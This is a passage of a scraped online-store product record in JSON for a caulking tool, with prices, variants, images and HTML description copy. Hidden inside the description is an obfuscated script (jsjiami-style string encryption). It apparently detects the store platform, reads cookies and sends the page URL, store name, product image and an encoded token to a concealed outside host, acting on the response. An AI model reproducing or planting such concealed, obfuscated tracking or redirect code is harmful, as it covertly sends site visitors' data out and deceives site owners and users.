displayed on the picture.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END note --\u003e \u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsTI1h\/LzE3FQlKyUz42QTCyOjFENzY1NzC4OkxORk41QTI6M0o1QD89QUC6VaAED2GOw=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-03-14T17:32:15+08:00","created_at":"2023-03-14T17:32:25+08:00","vendor":"formbesty","type":"HOT PRODUCTS","tags":["Houseware \u0026 Kitchen"],"price":1599,"price_min":1599,"price_max":4999,"available":true,"price_varies":true,"compare_at_price":5199,"compare_at_price_min":5199,"compare_at_price_max":9999,"compare_at_price_varies":true,"variants":[{"id":46402471854311,"title":"1PC","option1":"1PC","option2":null,"option3":null,"sku":"LE90171046","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Last day promotion 50% off！！Caulking Finisher - 1PC","public_title":"1PC","options":["1PC"],"price":1599,"weight":0,"compare_at_price":5199,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46402471887079,"title":"Buy 2 Get 1 Free (3PCS)","option1":"Buy 2 Get 1 Free (3PCS)","option2":null,"option3":null,"sku":"LE90171046*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Last day promotion 50% off！！Caulking Finisher - Buy 2 Get 1 Free (3PCS)","public_title":"Buy 2 Get 1 Free (3PCS)","options":["Buy 2 Get 1 Free (3PCS)"],"price":2999,"weight":0,"compare_at_price":8999,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46402471919847,"title":"BUY 3 GET 2 FREE (5PCS)","option1":"BUY 3 GET 2 FREE (5PCS)","option2":null,"option3":null,"sku":"LE90171046*5","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Last day promotion 50% off！！Caulking Finisher - BUY 3 GET 2 FREE (5PCS)","public_title":"BUY 3 GET 2 FREE (5PCS)","options":["BUY 3 GET 2 FREE (5PCS)"],"price":4999,"weight":0,"compare_at_price":9999,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/bling-furnitureshop.com\/cdn\/shop\/products\/760f069a18056d63713be9392e5f6393_efe0fbff-2bbf-49f6-b158-1672e7ca8390.jpg?v=1678786345","\/\/bling-furnitureshop.com\/cdn\/shop\/products\/75dd2149d1e6f03d4f65722b39e0992b_52cf813c-ad31-4118-9526-e452f4fa0a03.jpg?v=1678786345","\/\/bling-furnitureshop.com\/cdn\/shop\/products\/37b0e6717d39ea9c688df59c53c88f78_77764819-cbb0-472d-8370-b4129275145a.jpg?v=1678786345","\/\/bling-furnitureshop.com\/cdn\/shop\/products\/39d763b419991745c9ae184eb3cf3a9b_301a77b6-83a3-4e61-9fe2-ac8527821882.jpg?v=1678786345","\/\/bling-furnitureshop.com\/cdn\/shop\/products\/cad80808dec6e4d6414ec881c2414de4_5a38180b-0b6b-4bca-8fdc-81ca1d33bbac.jpg?v=1678786345","\/\/bling-furnitureshop.com\/cdn\/shop\/products\/a22d5e2a8619e4ab3ba695785edd4ea0_e6a286c3-0179-4664-a9b0-b1a2f2a4ace6.jpg?v=1678786345","\/\/bling-furnitureshop.com\/cdn\/shop\/products\/c41dd08ade9b753e8edf7de447d56df9_6026cf10-991e-4541-815b-7e6d69ee23f9.jpg?v=1678786345","\/\/bling-furnitureshop.com\/cdn\/shop\/products\/a2f8c039cb497e8114ad43ac298e3e76_8bdc1984-51f8-4940-9d5c-39ea1b1c4fe7.jpg?v=1678786345"],"featured_image":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/760f069a18056d63713be9392e5f6393_efe0fbff-2bbf-49f6-b158-1672e7ca8390.jpg?v=1678786345","options":["Amount"],"media":[{"alt":null,"id":32986306773223,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/760f069a18056d63713be9392e5f6393_efe0fbff-2bbf-49f6-b158-1672e7ca8390.jpg?v=1678786345"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/760f069a18056d63713be9392e5f6393_efe0fbff-2bbf-49f6-b158-1672e7ca8390.jpg?v=1678786345","width":800},{"alt":null,"id":32986306805991,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/75dd2149d1e6f03d4f65722b39e0992b_52cf813c-ad31-4118-9526-e452f4fa0a03.jpg?v=1678786345"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/75dd2149d1e6f03d4f65722b39e0992b_52cf813c-ad31-4118-9526-e452f4fa0a03.jpg?v=1678786345","width":2000},{"alt":null,"id":32986306838759,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/37b0e6717d39ea9c688df59c53c88f78_77764819-cbb0-472d-8370-b4129275145a.jpg?v=1678786345"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/37b0e6717d39ea9c688df59c53c88f78_77764819-cbb0-472d-8370-b4129275145a.jpg?v=1678786345","width":800},{"alt":null,"id":32986306871527,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/39d763b419991745c9ae184eb3cf3a9b_301a77b6-83a3-4e61-9fe2-ac8527821882.jpg?v=1678786345"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/39d763b419991745c9ae184eb3cf3a9b_301a77b6-83a3-4e61-9fe2-ac8527821882.jpg?v=1678786345","width":800},{"alt":null,"id":32986306904295,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/cad80808dec6e4d6414ec881c2414de4_5a38180b-0b6b-4bca-8fdc-81ca1d33bbac.jpg?v=1678786345"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/cad80808dec6e4d6414ec881c2414de4_5a38180b-0b6b-4bca-8fdc-81ca1d33bbac.jpg?v=1678786345","width":800},{"alt":null,"id":32986306937063,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/a22d5e2a8619e4ab3ba695785edd4ea0_e6a286c3-0179-4664-a9b0-b1a2f2a4ace6.jpg?v=1678786345"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/a22d5e2a8619e4ab3ba695785edd4ea0_e6a286c3-0179-4664-a9b0-b1a2f2a4ace6.jpg?v=1678786345","width":800},{"alt":null,"id":32986306969831,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/c41dd08ade9b753e8edf7de447d56df9_6026cf10-991e-4541-815b-7e6d69ee23f9.jpg?v=1678786345"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/c41dd08ade9b753e8edf7de447d56df9_6026cf10-991e-4541-815b-7e6d69ee23f9.jpg?v=1678786345","width":800},{"alt":null,"id":32986307002599,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/a2f8c039cb497e8114ad43ac298e3e76_8bdc1984-51f8-4940-9d5c-39ea1b1c4fe7.jpg?v=1678786345"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/a2f8c039cb497e8114ad43ac298e3e76_8bdc1984-51f8-4940-9d5c-39ea1b1c4fe7.jpg?v=1678786345","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!-- Build time: 2022-03-31 10:02:31 --\u003e\n\u003cstyle\u003e\u003c!--\n.listing-build-item table {\n        width: 100% !important;\n        margin: 5px 0 !important;\n        border-collapse: collapse !important;\n        table-layout: initial !important;\n    }\n\n    .listing-build-item table ul li,\n    .listing-build-item table dl dd,\n    .listing-build-item table dl dt {\n        list-style:outside none !important;\n        margin:0 !important;\n    }\n\n    .listing-build-item table ul,\n    .listing-build-item table dl {\n        margin-left: 0 !important;\n    }\n\n    .listing-build-item table tr\u003etd,\n    .listing-build-item table tr\u003eth {\n        padding: 10px 14px !important;\n        font-size: 14px !important;\n        border: 1px solid #cbcbcb !important;\n        background-clip: padding-box !important;\n        position: relative !important;\n        letter-spacing:initial !important;\n        text-align: left !important;\n    }\n\n    .listing-build-item table tr\u003eth {\n        font-weight: 600 !important;\n    }\n\n    .listing-build-item h3 {\n        color: #000 !important;\n        font-size: 20px !important;\n        font-weight: 600 !important;\n        margin: 0 !important;\n        padding: 10px 0 !important;\n        text-align: left !important;\n    }\n    .listing-build-item table th,.listing-build-item h5{\n        color:#000 !important;\n    }\n\n    .listing-build-item {\n        margin-bottom: 30px !important;\n        word-break: break-word !important;\n    }\n\n    .listing-build-item ul,\n    .listing-build-item dl {\n        margin: 0 !important;\n        padding:0 !important;\n        list-style:outside none !important\n    }\n\n    .listing-build-item .img-box {\n        margin: 10px 0 !important;\n    }\n\n    .listing-build-item .img-box img {\n        height: auto !important;\n        max-width: 100% !important;\n        margin: 0 auto !important;\n        padding: 0 !important;\n        display: block !important;\n    }\n    @media screen and (min-width: 992px){\n        .listing-build-item table tr\u003eth {\n            width: 180px !important;\n        }\n    }\n    @media screen and (max-width: 750px){\n        .listing-build-item table tr\u003eth {\n            width: 100px !important;\n        }\n    }\n\n    .listing-build-item tr:first-child th:after,\n    .listing-build-item tr:first-child td:after {\n        border: initial !important;\n    }\n\n    .listing-build-item ul\u003eli:last-child,\n    .listing-build-item ul.features\u003eli:last-child,\n    .listing-build-item ul\u003eli.package-row:last-child {\n       margin-bottom: 0 !important;\n    }\n    .listing-build-item ul.features li,.listing-build-item ul li.package-row{\n        margin-bottom:7px !important;\n    }\n    .listing-build-item h5{\n        margin: 20px 0 5px 0 !important;\n        font-weight: 600 !important;\n        text-align: left !important;\n    }\n    .listing-build-item strong{\n        font-weight: 600 !important;\n    }\n--\u003e\u003c\/style\u003e\n\u003c!-- BEGIN Descriptions --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cul\u003e\n\u003cli class=\"text\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #dfb04f;\"\u003e\u003cstrong\u003eHigh-efficiency caulking artifact, greatly improving your work efficiency!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"text\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eWant quick and perfect caulking? Hurry up and add to the cart!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"text\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/523f7aef33ddf42c69164f9bb9e140c9.gif\" alt=\"\" width=\"280\" height=\"280\"\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END Descriptions --\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c!-- BEGIN features --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eMain Features\u003c\/h3\u003e\n\u003cul class=\"features\"\u003e\n\u003cli\u003e\n\u003cbr\u003e\u003cspan style=\"color: #dfb04f;\"\u003e\u003cstrong\u003eHigh-quality material:\u003c\/strong\u003e\u003c\/span\u003e Ceramic tile joint filling tool is made of \u003cstrong\u003epolyurethane material, durable, good toughness and wears resistance,\u003c\/strong\u003e not easy to break.\u003c\/li\u003e\n\u003cli\u003e\n\u003cimg data-mce-fragment=\"1\" height=\"315\" width=\"315\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/img.staticdj.com\/74e04af29eec8a716619b9fb8077c3f1.webp\" data-aspect-ratio=\"1.00\"\u003e\u003cbr\u003e\u003cspan style=\"color: #dfb04f;\"\u003e\u003cstrong\u003eHome improvement helper:\u003c\/strong\u003e\u003c\/span\u003e It is a good tool for smoothing seal lines, caulking lines, and completing most \u003cstrong\u003ehome improvement work, any edges, corners, crevices, etc.\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/img.staticdj.com\/b64af15e37db527aa386b781fbef6f9f.webp\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"315\" height=\"315\" data-aspect-ratio=\"1.00\"\u003e\u003cbr\u003e\u003cspan style=\"color: #dfb04f;\"\u003e\u003cstrong\u003eWide range of uses:\u003c\/strong\u003e \u003c\/span\u003eSuitable for\u003cstrong\u003e house renovations, store renovations, office decoration,\u003c\/strong\u003e for tile and wooden brick caulking cleaner and faster.\u003c\/li\u003e\n\u003cli\u003e\n\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/img.staticdj.com\/6d57e3cd09f3bcf8ab7aab4c52d7e546.gif\" width=\"280\" height=\"280\" data-aspect-ratio=\"1.00\"\u003e\u003cbr\u003e\u003cspan style=\"color: #dfb04f;\"\u003e\u003cstrong\u003eEasy to use:\u003c\/strong\u003e \u003c\/span\u003eHold the caulking tool and swipe lightly to \u003cstrong\u003equickly fill the gap between tiles,\u003c\/strong\u003e saving you a lot of time for beautiful seams.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END Using Method --\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c!-- BEGIN usage_scene --\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c!-- END usage_scene --\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c!-- BEGIN specification --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eSpecifications\u003c\/h3\u003e\n\u003ctable\u003e\n\u003c!-- BEGIN specification_material --\u003e \u003c!-- END specification_material --\u003e \u003c!-- BEGIN specification_weight --\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eProduct 